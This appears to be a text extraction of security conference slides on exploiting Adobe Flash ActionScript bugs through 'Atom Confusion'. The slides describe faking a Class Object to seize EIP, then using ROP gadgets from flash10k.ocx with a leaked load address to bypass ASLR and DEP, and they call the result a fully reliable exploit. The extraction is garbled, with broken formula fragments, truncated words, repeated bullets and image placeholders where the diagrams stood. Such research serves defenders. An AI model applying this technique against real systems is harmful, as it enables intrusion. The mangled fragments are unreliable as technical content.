



```
Ill to the Real_Ref_Class
```
- AX is controlled (lp\_Control)
- $D_C$ Control + 8 ]



Real\_Ref\_Class

ntrolled (lp\_Control)

```
\text{trol} + 8 \, \text{l} + 40 \, \text{h} ]
```
 $(20 + 8] + 40h ]$ 



1. We set the lp\_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it.

- 1. We set the Ip\_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it.
- 2. Return the lp\_Control using Atom Confusion, but this time it will be accepted as a Class Object.

- 1. We set the Ip\_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it.
- 2. Return the lp\_Control using Atom Confusion, but this time it will be accepted as a Class Object.
- 3. Call the 1st normal function on the "fake" Class Object. EIP controlled to:  $\left[\begin{array}{cc} \vert \end{array}\right]$  |  $\left[\begin{array}{cc} \vert \end{array}\right]$  |  $\left[\begin{array}{cc} \vert \end{array}\right]$  |  $\left[\begin{array}{cc} \vert \end{array}\right]$  |  $\left[\begin{array}{cc} \vert \end{array}\right]$  |  $\left[\begin{array}{cc} \vert \end{array}\right]$

- 1. We set the Ip\_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it.
- 2. Return the lp\_Control using Atom Confusion, but this time it will be accepted as a Class Object.
- 3. Call the 1st normal function on the "fake" Class Object.

EIP controlled to:  $\left[\left[\right] \right]$   $\left[\right]$   $\left[\right$ 

4. Build some controlled byte blocks according to the above relations so we can gain exact EIP control.

• ROP to bypass DEP (all gadgets from flash10k.ocx)

- ROP to bypass DEP (all gadgets from flash10k.ocx)
- We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them.

- ROP to bypass DEP (all gadgets from flash10k.ocx)
- We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them.
- We build many blocks (via ByteArray) in accordance with our needs:
	- The bytes in the block we controlled
	- The address of the block we leaked

- ROP to bypass DEP (all gadgets from flash10k.ocx)
- We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them.
- We build many blocks (via ByteArray) in accordance with our needs:
	- The bytes in the block we controlled
	- The address of the block we leaked
- We can do everything!

#### **Final Block Relations**



#### **Let's show it**

# DEMO

## **A Perfect Exploit**

- %100 reliable.
- does not rely on non-ASLR module.
- does not rely on any heap spraying or JIT spraying technology (thus works very fast)

# **Summary**

• The fact:

Flash ActionScript vulns are due to various program flow calculating errors.

- The consequence: Result in "Atom Confusion"
- Leveraging "Atom Confusion":
	- Leaking Internal Object Pointers
	- Reading Memory Values (Via Building *Number Atom*)
- The result:

There is a reliable and wonderful way to exploit Flash ActionScript vulnerabilities on ASLR+DEP condition.

#### **Conclusion**

- For all: Flash ActionScript Vulnerability can do much more than we thought before.
- For exploit developer: Developing reliable modern exploit (ASLR+DEP bypassing) for Flash ActionScript Vulnerability won't be a big deal.
- For White-hats: We promote Flash ActionScript Vulnerabilities to a highly dangerous level.
- For Black-hats: Re-analyze on your Flash zero-day $\odot$
- For Adobe: Improving the JIT is necessary as it makes ASLR+DEP mitigation useless.

# Question?